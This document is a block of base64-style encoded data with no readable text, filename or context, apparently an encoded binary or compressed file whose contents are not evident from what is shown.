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
